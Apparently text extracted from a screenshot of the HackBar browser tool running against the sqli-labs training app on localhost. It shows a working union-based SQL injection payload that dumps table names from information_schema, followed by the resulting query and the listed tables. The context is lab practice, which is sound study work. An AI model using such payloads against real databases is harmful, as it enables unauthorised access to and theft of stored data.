 localhost/sqli/Less-1/?id=1' and 1=2 union select 1,group_concat(table_name),3 from information_schema.tables where table_schem
搜索
JS
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
Split URL
Execute
http://localhost/sqli/Less-1/?id=1' and 1=2 union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='rockxinhu' --+
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
Welcome Dhakkan
SELECT * FROM users WHERE id='1' and 1=2 union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='rockxinhu' -- ' LIMIT 0,1
Your Login
name:xinhu_admin,xinhu_assetm,xinhu_book,xinhu_bookborrow,xinhu_carm,xinhu_carmang,xinhu_carmrese,xinhu_carms,xinhu_chargems,xinhu_city,xinhu_company,xinhu_custappy,xinhu_custfina,xinhu_custom
Your Password:3
SQLI DUMB SERIES-1